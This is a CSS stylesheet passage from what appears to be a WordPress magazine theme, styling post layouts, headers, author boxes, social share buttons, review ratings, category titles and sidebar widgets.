@media only screen and (min-width: 48.063em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .post.post-overlay.top-title .post-gallery .post-title {
        margin: 40px;
    }
}

.post.post-overlay.center-title {
    margin: 0;
}

.post.post-overlay.center-title .post-bottom-meta {
    text-align: center;
}

.post.post-overlay.center-title .post-bottom-meta .time, .post.post-overlay.center-title .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-overlay.center-title .post-gallery .post-title {
    position: absolute;
    top: 50%;
    margin: 0 10%;
    bottom: auto;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
}

.post.post-overlay.photo-listing {
    margin-bottom: 10px;
}

.post.post-overlay.photo-listing .post-title h5 {
    margin-bottom: 5px;
}

.post.style1 {
    margin-bottom: 20px;
}

.post.style1.solo .post-bottom-meta {
    display: none;
}

.post.style1-featured .post-gallery {
    margin-bottom: 20px;
}

.post.style1-meta .post-gallery {
    margin-bottom: 20px;
}

.post.style2 .post-gallery {
    margin-bottom: 18px;
    min-height: 90px;
}

@media only screen and (min-width: 48.063em) {
    .post.style2 .post-gallery {
        margin-bottom: 0;
    }
}

.post.style3 .post-gallery {
    margin-bottom: 18px;
    min-height: 60px;
}

@media only screen and (min-width: 64.063em) {
    .post.style3 .post-gallery {
        min-height: 70px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style3 .post-gallery {
        min-height: 85px;
    }
}

@media only screen and (min-width: 48.063em) {
    .post.style4 {
        margin-top: 10px;
    }
}

.post.style4 .post-title .post-bottom-meta {
    text-align: left;
}

.post.style4 .post-title .post-bottom-meta [rel=author], .post.style4 .post-title .post-bottom-meta .time {
    float: none;
}

.post.style4 .entry-title {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 10px;
}

.post.style4 .share-article.simple {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .share-article.simple {
        margin-bottom: 40px;
    }
}

.post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
    margin-left: -15px;
    width: calc(100% + 30px);
    max-width: none;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -50px;
        width: calc(100% + 100px);
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-content img.aligncenter, .post.style4 .post-content .wp-caption.aligncenter img {
        margin-left: -100px;
        width: calc(100% + 200px);
    }
}

.post.style4 .post-gallery {
    margin-bottom: 20px;
    min-height: 150px;
}

@media only screen and (min-width: 48.063em) {
    .post.style4 .post-gallery {
        margin-bottom: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post.style4 .post-gallery {
        min-height: 190px;
    }
}

@media only screen and (min-width: 80em) {
    .post.style4 .post-gallery {
        min-height: 250px;
    }
}

.post-author, .authorpage {
    padding: 15px 0 0;
    margin-bottom: 15px;
    border-top: 1px dotted #a8a8a8;
    margin-top: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post-author, .authorpage {
        padding: 30px 0 0;
        margin-bottom: 30px;
    }
}

.post-author .avatar, .authorpage .avatar {
    float: left;
    margin-right: 30px;
    width: 86px;
    display: none;
}

@media only screen and (min-width: 48.063em) {
    .post-author .avatar, .authorpage .avatar {
        display: block;
    }
}

.post-author .author-content, .authorpage .author-content {
    padding-left: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-author .author-content, .authorpage .author-content {
        padding-left: 116px;
    }
}

.post-author h5, .authorpage h5 {
    font-size: 14px;
    margin-bottom: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post-author h5, .authorpage h5 {
        margin-bottom: 15px;
    }
}

.post-author p, .authorpage p {
    font-size: 11px;
    margin-bottom: 7px;
}

.post-author .fa, .authorpage .fa {
    font-size: 11px;
    margin-right: 7px;
}

.post-header {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 15px;
    background: #080808;
    display: flex;
}

@media only screen and (min-width: 48.063em) {
    .post-header {
        margin-bottom: 30px;
    }
}

@media only screen and (max-width: 48.063em) {
    .post-header .post-title h1 {
        font-size: 20px;
        line-height: 26px;
    }
}

.post-header.parallax_bg {
    position: relative;
    overflow: hidden;
}

.post-header.parallax_bg .inline_bg {
    width: 100%;
    height: 150%;
    background-size: cover;
    background-position: center center;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    position: absolute;
    top: -15%;
    left: 0;
    opacity: 0.4;
}

.post-header.no-shadow {
    -moz-background-size: cover;
    -o-background-size: cover;
    -webkit-background-size: cover;
    background-size: cover;
    margin-bottom: 0;
}

.post-header.no-shadow > div {
    background: none;
}

.post-header.no-shadow + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.no-shadow + .row {
        padding-top: 30px;
    }
}

.post-header .inner_header {
    background: rgba(8, 8, 8, 0.4);
    padding: 15px 0;
    min-height: 150px;
    display: flex;
    align-items: center;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header {
        min-height: 290px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header {
        min-height: 390px;
    }
}

@media only screen and (min-width: 80em) {
    .post-header .inner_header {
        min-height: 490px;
    }
}

@media only screen and (min-width: 100em) {
    .post-header .inner_header {
        min-height: 600px;
    }
}

.post-header .inner_header .children {
    display: block;
    vertical-align: middle;
    margin: 0 auto;
}

.post-header .inner_header .post-title {
    color: #fff;
    padding: 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .post-header .inner_header .post-title {
        padding: 0 10%;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header .inner_header .post-title {
        padding: 0 20%;
    }
}

.post-header .inner_header .post-title .post-bottom-meta {
    text-align: center;
}

.post-header .inner_header .post-title .post-bottom-meta [rel=author], .post-header .inner_header .post-title .post-bottom-meta .time {
    float: none;
}

.post-header .inner_header .post-title .post-bottom-meta svg {
    fill: #fff;
}

.post-header .inner_header .post-title h1, .post-header .inner_header .post-title a, .post-header .inner_header .post-title .post-bottom-meta, .post-header .inner_header .post-title .post-bottom-meta a {
    color: #fff;
}

.post-header.small .inner_header {
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header {
        padding: 60px 0 90px;
        min-height: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 80em) {
    .post-header.small .inner_header {
        min-height: 0;
    }
}

@media only screen and (min-width: 100em) {
    .post-header.small .inner_header {
        padding: 90px 0 120px;
    }
}

.post-header.small .inner_header .post-title .post-bottom-meta {
    text-align: right;
}

.post-header.small .inner_header .post-title .post-bottom-meta [rel=author], .post-header.small .inner_header .post-title .post-bottom-meta .time {
    float: left;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .inner_header .post-title {
        padding: 0;
    }
}

@media only screen and (min-width: 48.063em) {
    .post-header.small .post-title {
        margin-bottom: 15px;
    }
}

.post-header.small .post-title .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.6);
    margin-bottom: 18px;
}

.post-header.small + .style5-container {
    background: #fff;
    position: relative;
    padding-top: 0;
}

@media only screen and (min-width: 48.063em) {
    .post-header.small + .style5-container {
        padding-top: 50px;
        margin-top: -90px;
    }
}

.post-header.small + .style5-container .featured_image_credit {
    bottom: auto;
    top: -24px;
}

.post-header.style3 {
    margin-bottom: 0;
}

.post-header.style3 + .row {
    padding-top: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-header.style3 + .row {
        padding-top: 30px;
    }
}

.post-content-container {
    padding-left: 0;
    min-height: 220px;
}

@media only screen and (min-width: 48.063em) {
    .post-content-container {
        padding-left: 98px;
    }
    .rtl .post-content-container {
        padding-left: 0;
        padding-right: 98px;
    }
}

.post-content-container + .share-article {
    width: auto;
    max-width: 100%;
    margin: 0 0 50px;
    float: none;
    text-align: center;
}

.share-article-vertical {
    display: block;
    float: left;
    width: 60px;
    margin-bottom: 30px;
    position: absolute;
    margin-top: 5px;
}

.subheader .share-article-vertical {
    margin: 0;
}

.share-article-vertical h6 {
    display: block;
    background: #080808;
    padding: 16px 12px;
    color: #fff;
    font-size: 16px;
    line-height: 1;
    text-align: center;
    margin: 0;
}

.share-article-vertical h6 span {
    display: block;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 9px;
    color: rgba(255, 255, 255, 0.6);
}

.share-article-vertical .social {
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    text-align: center;
    font-size: 14px;
    color: #aeaeae;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    position: relative;
}

.share-article-vertical .social span {
    position: absolute;
    top: 0;
    left: -1px;
    display: block;
    width: 60px;
    height: 59px;
    line-height: 59px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    opacity: 0;
}

.share-article-vertical .social.facebook span {
    background: #3b5998;
}

.share-article-vertical .social.google-plus span {
    background: #dd4b39;
}

.share-article-vertical .social.linkedin span {
    background: #007bb6;
}

.share-article-vertical .social.pinterest span {
    background: #cb2027;
}

.share-article-vertical .social.twitter span {
    background: #00aced;
}

.share-article-vertical .social.instagram span {
    background: #3f729b;
}

.share-article-vertical .social.vk span {
    background: #45668e;
}

.share-article-vertical .social.tumblr span {
    background: #35465c;
}

.share-article-vertical .social.xing span {
    background: #cfdc00;
}

.share-article-vertical .social.soundcloud span {
    background: #f80;
}

.share-article-vertical .social.dribbble span {
    background: #ea4c89;
}

.share-article-vertical .social.youtube span {
    background: #e52d27;
}

.share-article-vertical .social.spotify span {
    background: #7ab800;
}

.share-article-vertical .social.behance span {
    background: #1769ff;
}

.share-article-vertical .social.deviantart span {
    background: #4e6252;
}

.share-article-vertical .social.vimeo span {
    background: #1ab7ea;
}

.share-article-vertical .social.rss span {
    background: #f26522;
}

.share-article-vertical .social:hover span {
    opacity: 1;
}

.share-article {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

.share-article.simple {
    padding: 0;
    background: none;
    text-align: left;
}

.share-article h6 {
    margin-bottom: 15px;
    line-height: 1;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .share-article {
        padding: 27px;
        text-align: left;
    }
    .share-article h6 {
        line-height: 36px;
        margin-bottom: 0;
    }
}

.share-article .social {
    display: inline-block;
    line-height: 36px;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 0 14px 0 50px;
    position: relative;
    border-radius: 3px;
    width: 49%;
    margin: 0 0 4px;
    text-align: right;
}

.share-article .social .fa {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    line-height: 36px;
    text-align: center;
}

.share-article .social.facebook {
    background: #3b5998;
}

.share-article .social.facebook:hover {
    background: #324c82;
    color: #fff !important;
}

.share-article .social.google-plus {
    background: #dd4b39;
}

.share-article .social.google-plus:hover {
    background: #d33724;
    color: #fff !important;
}

.share-article .social.linkedin {
    background: #007bb6;
}

.share-article .social.linkedin:hover {
    background: #006697;
    color: #fff !important;
}

.share-article .social.pinterest {
    background: #cb2027;
}

.share-article .social.pinterest:hover {
    background: #b11c22;
    color: #fff !important;
}

.share-article .social.twitter {
    background: #00aced;
}

.share-article .social.twitter:hover {
    background: #0096ce;
    color: #fff !important;
}

.share-article .social.instagram {
    background: #3f729b;
}

.share-article .social.instagram:hover {
    background: #366285;
    color: #fff !important;
}

.share-article .social.vk {
    background: #45668e;
}

.share-article .social.vk:hover {
    background: #3b5779;
    color: #fff !important;
}

.share-article .social.tumblr {
    background: #35465c;
}

.share-article .social.tumblr:hover {
    background: #2a3749;
    color: #fff !important;
}

.share-article .social.xing {
    background: #cfdc00;
}

.share-article .social.xing:hover {
    background: #b2bd00;
    color: #fff !important;
}

.share-article .social.soundcloud {
    background: #f80;
}

.share-article .social.soundcloud:hover {
    background: #e07800;
    color: #fff !important;
}

.share-article .social.dribbble {
    background: #ea4c89;
}

.share-article .social.dribbble:hover {
    background: #e73177;
    color: #fff !important;
}

.share-article .social.youtube {
    background: #e52d27;
}

.share-article .social.youtube:hover {
    background: #d41f1a;
    color: #fff !important;
}

.share-article .social.spotify {
    background: #7ab800;
}

.share-article .social.spotify:hover {
    background: #669900;
    color: #fff !important;
}

.share-article .social.behance {
    background: #1769ff;
}

.share-article .social.behance:hover {
    background: #0057f7;
    color: #fff !important;
}

.share-article .social.deviantart {
    background: #4e6252;
}

.share-article .social.deviantart:hover {
    background: #405144;
    color: #fff !important;
}

.share-article .social.vimeo {
    background: #1ab7ea;
}

.share-article .social.vimeo:hover {
    background: #13a3d2;
    color: #fff !important;
}

.share-article .social.rss {
    background: #f26522;
}

.share-article .social.rss:hover {
    background: #e8540e;
    color: #fff !important;
}

@media only screen and (min-width: 48.063em) {
    .share-article .social {
        width: auto;
        margin: 0;
    }
}

.circle_rating {
    display: none;
    position: absolute;
    top: 18px;
    right: 18px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    .circle_rating {
        display: block;
    }
}

.circle_rating span {
    display: block;
    width: 90px;
    height: 90px;
    line-height: 92px;
    text-align: center;
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    position: absolute;
    top: 0;
    left: 0;
}

.circle_rating .circle_base {
    stroke: rgba(0, 0, 0, 0.2);
    stroke-width: 6px;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating .circle_perc {
    stroke: #649fd6;
    stroke-width: 6px;
    stroke-linecap: round;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating.small {
    top: 18px;
    right: 18px;
}

.circle_rating.small span {
    width: 50px;
    height: 50px;
    line-height: 52px;
    font-size: 16px;
}

.circle_rating.small .circle_base, .circle_rating.small .circle_perc {
    stroke-width: 3px;
}

.posts {
    display: flex;
    flex-wrap: wrap;
}

.safari .posts {
    display: block;
}

.other_videos {
    background: #ebebeb;
    padding: 35px 0 5px;
    margin-bottom: 30px;
}

.other_videos.dark-color {
    background: #161616;
}

.related-posts .related-title {
    display: block;
    padding-bottom: 20px;
    border-bottom: 2px solid #eaeaea;
    margin-bottom: 30px;
}

.related-posts .post .post-gallery {
    margin-bottom: 15px;
}

.related-posts .row {
    display: flex;
    flex-wrap: wrap;
}

.safari .related-posts .row {
    display: block;
}

.featured_image_credit {
    display: none;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 7px 9px;
    font-size: 10px;
    background: rgba(0, 0, 0, 0.4);
}

@media only screen and (min-width: 48.063em) {
    .featured_image_credit {
        display: block;
    }
}

.post-detail-row {
    background: #fff;
}

#infinite-article {
    background: #fff;
}

#infinite-article.on {
    padding-bottom: 100px;
}

.post-review {
    border: 2px solid #f0f0f0;
}

.post-review.style1 {
    margin: 0 0 20px;
}

.post-review.style2 {
    width: 100%;
    float: left;
    margin: 0 0 20px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 {
        width: 50%;
        margin: 0 30px 20px 0;
    }
}

.post-review.style2 .comment_section {
    margin-bottom: 20px;
}

.post-review.style2 .average {
    margin: 0 -14px -14px -14px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 .average {
        margin: 0 -30px -30px -30px;
    }
}

.post-review.style3 {
    margin-top: 30px;
}

.post-review .post-review-content {
    border-bottom: 1px solid #f0f0f0;
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-content {
        padding: 28px;
    }
}

.post-review .post-review-bottom {
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-bottom {
        padding: 28px;
    }
}

.post-review h6 {
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review h6 {
        margin-bottom: 30px;
    }
}

.post-review ul {
    margin: 0;
    list-style: none;
}

.post-review ul li {
    margin-bottom: 15px;
    font-size: 12px;
    font-weight: 600;
    color: #080808;
}

@media only screen and (min-width: 48.063em) {
    .post-review ul li {
        margin-bottom: 25px;
    }
}

.post-review ul li:last-child {
    margin-bottom: 0;
}

.post-review ul li .hide-for-small {
    text-align: right;
}

.post-review ul li .progress {
    width: 100%;
    background: #eeeeee;
    height: 14px;
    margin-top: 4px;
}

.post-review ul li .progress span {
    background: #649fd6;
    display: block;
    height: 14px;
    width: 0;
}

.post-review .comment_section {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .comment_section {
        margin-bottom: 0;
    }
}

.post-review .comment_section p {
    display: block;
    margin-bottom: 10px;
    position: relative;
    padding-left: 24px;
    font-size: 12px;
    line-height: 14px;
}

.post-review .comment_section p:before {
    content: '';
    display: block;
    width: 14px;
    height: 14px;
    line-height: 16px;
    color: #fff;
    border-radius: 7px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
}

.post-review .comment_section p.positive:before {
    content: '+';
    background: #0fbf5e;
}

.post-review .comment_section p.negative:before {
    content: '-';
    background: #fe3166;
}

.post-review .post_comment {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    display: block;
    margin-bottom: 20px;
    color: #080808;
}

.post-review .average {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 38px;
    line-height: 1;
    padding: 15px;
    color: #fff;
    background: #649fd6;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post-review .average {
        padding: 25px 15px;
        margin: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 35px 15px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 45px 15px;
    }
}


/*------------------------------------------------------------------
Pages
*/

.authorpage {
    margin: 0 0 20px;
    border: 0;
    background: #080808;
    padding: 15px;
}

.authorpage h5 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

.authorpage h5 a {
    color: #fff;
}

.authorpage h4 {
    margin: 8px 0 0 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.6);
}

.authorpage span {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    background: rgba(255, 255, 255, 0.3);
    color: #fff;
    padding: 3px 4px 2px;
    margin-top: 12px;
}

.authorpage span + span {
    margin-left: 5px;
}

.authorpage p {
    margin-top: 18px;
    margin-bottom: 15px;
    color: #a6a6a6;
    font-size: 12px;
}

.authorpage a {
    color: #9c9c9c;
}

.authorpage a:hover {
    color: #fff;
}

.authorpage a .fa {
    font-size: 14px;
}

.authorpage .avatar {
    width: 164px;
}

@media only screen and (min-width: 48.063em) {
    .authorpage {
        padding: 30px;
        margin-bottom: 45px;
    }
    .authorpage .author-content {
        padding-left: 194px;
    }
    .authorpage h5 {
        font-size: 28px;
    }
}

.subcategory_container {
    width: 100%;
    min-height: 50px;
}

.subcategory_container .thb-sibling-categories {
    display: block;
    width: 100%;
    text-align: right;
    height: 50px;
    overflow: hidden;
}

.subcategory_container .thb-sibling-categories.active {
    overflow: visible;
}

.subcategory_container .thb-sibling-categories li {
    display: inline-block;
    margin: 0;
    white-space: nowrap;
}

.subcategory_container .thb-sibling-categories li + li {
    padding-left: 20px;
}

.subcategory_container .thb-sibling-categories li a {
    font-size: 11px;
    color: #080808;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 50px;
}

.subcategory_container .thb-sibling-categories li a:hover {
    color: #649fd6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down {
    display: none;
    position: relative;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .fa {
    margin-left: 5px;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu-holder {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    padding-top: 12px;
    z-index: 10;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu {
    padding: 10px;
    background: #fff;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li {
    display: block;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li a {
    line-height: 1.6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down:hover .sub-menu-holder {
    display: block;
}

.subcategory_container.small {
    height: 25px;
    min-height: 25px;
    margin: 0;
}

.subcategory_container.small .thb-sibling-categories {
    height: 25px;
}

.subcategory_container.small .thb-sibling-categories li a {
    line-height: 1;
    color: #646464;
}

.category-title {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .category-title {
        margin-bottom: 30px;
    }
}

.category-title.style2 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 50px;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style2 h1 {
        font-size: 24px;
    }
}

.category-title.style2 .category-header {
    border-bottom: 1px solid #080808;
}

.category-title.style2 .thb-sibling-categories {
    margin: 0;
    text-align: right;
}

.category-title.style2 p {
    font-size: 14px;
    margin: 15px 0 0 0;
}

.category-title.style1 .category-header {
    background: #649fd6;
    padding: 20px;
    text-align: center;
    padding-bottom: 18px;
    background-size: cover;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 .category-header {
        padding: 40px;
        padding-bottom: 36px;
    }
}

.category-title.style1 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    color: #fff;
    text-transform: uppercase;
}

.category-title.style1 p {
    margin-bottom: 0;
    font-size: 12px;
    margin-top: 10px;
    color: rgba(255, 255, 255, 0.8);
}

.category-title.style1 .thb-sibling-categories {
    list-style: none;
    padding: 0;
    min-height: 50px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 {
        margin-bottom: 30px;
    }
    .category-title.style1 h1 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .category-title.style1 h1 {
        font-size: 40px;
    }
}

.category-grid {
    margin-bottom: 30px;
}


/*------------------------------------------------------------------
Sidebar & Widgets
*/

.page-padding {
    margin: 30px 0;
}

@media only screen and (min-width: 48.063em) {
    .page-padding {
        margin: 50px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .page-padding {
        margin: 70px 0;
    }
}

@media only screen and (min-width: 80em) {
    .page-padding {
        margin: 90px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .sidebar {
        padding-left: 45px;
    }
}

.widget {
    margin-bottom: 30px;
    background: #f5f5f5;
    padding: 15px;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.8);
}

@media only screen and (min-width: 48.063em) {
    .widget {
        padding: 20px;
    }
}


.widget .slick-nav {
    background: #f5f5f5;
}

.widget > strong {
	display: block;
	font-size: 0.75rem;
	text-transform: uppercase;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 2px solid #080808;
	font-weight: 900;
}

.widget > strong span {
    display: none;
    float: right;
    line-height: 14px;
}

@media only screen and (min-width: 64.063em) {
    .widget > strong span {
        display: block;
    }
}

.widget > strong span a {
    display: block;
    float: left;
    font-size: 11px;
    color: rgba(0, 0, 0, 0.4);
    margin-left: 8px;
}

.widget > strong span a.active {
    color: rgba(0, 0, 0, 0.8);
}

.widget ul {
    margin: 0;
    position: relative;
}

.widget ul.thb-loading:after, .widget ul.slick:after {
    bottom: 0;
    top: 50%;
    margin-top: -19px;
}

.widget ul li {
    display: block;
    padding: 10px 0;
    font-size: 14px;
    line-height: 18px;
    margin: 0;
}

.widget ul li:first-child {
    padding-top: 0;
}

.widget ul li:last-child {
    padding-bottom: 0;
}

.widget ul li p {
    font-size: 13px;
    line-height: 18px;
}

.widget ul li.post.listing {
    margin: 0;
}

.widget ul.point-list li.post.listing {
    padding-top: 0;
    padding-left: 14px;
    margin-bottom: 15px;
}

.widget ul.point-list li.post.listing:last-child {
    margin: 0;
}

.widget ul.menu a {
    font-size: 14px;
    font-weight: 300;
}

.widget ul.menu .current-menu-item > a {
    color: #7a7a7a;
}

.widget ul.menu .sub-menu {
    margin-top: 15px;
    padding-top: 15px;
    padding-left: 10px;
    border-top: 1px solid #eeeeee;
}

.widget.widget_featured_video iframe {
    width: 100%;
}

.widget.widget_featured_video .flex-video {
    margin: 0;
}

.widget.widget_tag_cloud ul li {
    display: inline-block;
    padding: 0;
    border: 0;
}

.widget.widget_tag_cloud .next {
    display: none;
}

.widget.widget_nav_menu ul li {
    border: 0;
}

.widget.widget_nav_menu ul li a {
    color: #959595;
    font-size: 14px;
}

.widget.widget_nav_menu ul li a:hover {
    color: #080808;
}

.widget.widget_nav_menu ul li.current-menu-item > a {
    color: #080808;
}

.widget.widget_nav_menu ul li .sub-menu {
    border: 0;
    padding-top: 5px;
}

.widget.widget_recent_entries ul li {
    border-bottom: 0;
    padding: 0;
    margin-bottom: 15px;
}

.widget.widget_recent_entries ul li a {
    display: block;
    color: #080808;
}

.widget.widget_recent_entries ul li span {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
}

.widget.widget_recent_entries ul li:last-child {
    margin: 0;
}

.widget.widget_recent_comments ul li {
    border-bottom: 0;
    padding: 0 0 0 30px;
    margin-bottom: 15px;
    position: relative;
}

.widget.widget_recent_comments ul li:after {
    content: '\f0e5';
    font-family: FontAwesome;
    color: #080808;
    position: absolute;
    top: -1px;
    left: 0;
}

.widget.widget_recent_comments ul li .comment-author-link, .widget.widget_recent_comments ul li a {
    color: #080808;
}

.widget.widget_recent_comments ul li .comment-author-link {
    font-weight: 700;
    text-transform: capitalize;
}

.widget.widget_recent_comments ul li a {
    font-weight: 500;
}

.widget.widget_recent_comments ul li:last-child {
    margin: 0;
}

.widget.widget_singlead {
    padding: 0;
    background: none;
    text-align: center;
}

.widget.widget_multiplead {
    padding-bottom: 0;
}

.widget.widget_multiplead img {
    margin-bottom: 30px;
}

.widget.widget_categoryposts .post .post-category {
    display: none;
}

.widget.widget_calendar #calendar_wrap {
    border: 1px solid #dcdcdc;
}

.widget.widget_calendar table {
    background: #fff;
    border: 0;
    width: 100%;
    border-collapse: collapse;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.widget.widget_calendar table thead {
    background: #fff;
    font-size: 12px;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_calendar table thead th {
    padding: 13px 0;
    color: #303030;
    text-align: center;
    font-weight: 800;
}

.widget.widget_calendar table tbody tr:nth-child(even) {
    background: #f8f8f8;
}

.widget.widget_calendar table tbody td {
    font-size: 12px;
    color: #686868;
    text-align: center;
    padding: 9px 0;
}

.widget.widget_calendar table tfoot {
    background: #fff;
    margin-top: 10px;
    border-top: 1px solid #dcdcdc;
}

.widget.widget_calendar table tfoot tr td {
    padding: 12px 14px;
    font-size: 12px;
}

.widget.widget_calendar table tfoot tr td a {
    color: #737373;
    text-transform: uppercase;
    font-weight: 800;
}

.widget.widget_calendar table tfoot tr #next {
    text-align: right;
}

.widget.widget_calendar table caption {
    color: #303030;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 15px 0;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_topreviews .style1 li {
    display: block;
    background: rgba(0, 0, 0, 0.05);
    padding: 20px 40px 18px 20px;
    margin-bottom: 10px;
    position: relative;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li {
        padding: 20px 80px 18px 20px;
    }
}

.widget.widget_topreviews .style1 li:last-child {
    margin-bottom: 0;
}

.widget.widget_topreviews .style1 li:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 60px;
    background: rgba(255, 255, 255, 0.2);
    z-index: 0;
}

.widget.widget_topreviews .style1 li > a {
    position: relative;
    font-size: 12px;
    font-weight: 600;
}

.widget.widget_topreviews .style1 li .post-bottom-meta {
    margin: 0;
}

.widget.widget_topreviews .style1 li .progress {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: auto;
    background: #649fd6;
    z-index: 0;
    opacity: 0.5;
}

.widget.widget_topreviews .style1 li .ave {
    display: block;
    width: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li .ave {
        width: 60px;
    }
}

.widget.widget_topreviews .style2 li {
    padding: 18px 0;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.6);
}

.widget.widget_topreviews .style2 li a {
    display: block;
    padding-right: 25px;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    line-height: 1;
}

.widget.widget_topreviews .style2 li a span {
    position: absolute;
    top: 0;
    right: 0;
}

.widget.widget_topreviews .style2 li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget.widget_latestimages ul li > .post {
    margin-bottom: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-bottom-meta {
    margin: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-gallery {
    margin-bottom: 15px;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-title h6 {
